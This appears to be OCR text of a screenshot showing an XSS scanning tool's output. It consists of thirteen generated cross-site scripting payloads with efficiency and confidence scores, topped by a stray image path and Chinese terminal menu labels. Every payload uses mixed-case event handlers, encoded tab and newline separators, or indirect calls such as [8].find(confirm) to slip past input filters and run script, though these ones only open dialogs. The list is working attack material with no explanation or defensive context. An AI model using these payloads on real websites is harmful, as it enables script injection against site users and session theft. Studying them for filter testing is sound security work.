 文件 动作 编辑 查看 帮助
[+] Payload: <a%0aonpoinTerENter%09=%09confirm()>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
[+] Payload: <d3V%0aonmOuSeoVer+=+confirm()%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
[+] Payload: <A%0aOnmousEoVEr%0a=%0a(confirm)()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <D3v%0aonmOuseOver%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10
[+] Payload: <d3V%09onMouseOvEr+=+a=prompt,a()>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
[+] Payload: <d3V%09onmOUseOVer%0a=%0a[8].find(confirm)>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <dEtAiLs%09OntoggLe%0d=%0da=prompt,a()%0dx//
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <d3V/+/OnmOUseover%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 93
[!] Confidence: 10
[+] Payload: <d3V%0aonpoiNTerEnter+=+confirm()%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
[+] Payload: <a%09onMousEoVEr+=+[8].find(confirm)>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
[+] Payload: <D3V%09OnmousEovEr%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <d3V%0donmoUSEovEr%09=%09a=prompt,a()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <hTMl%0donpointErenter%0d=%0dconfirm()%0dx>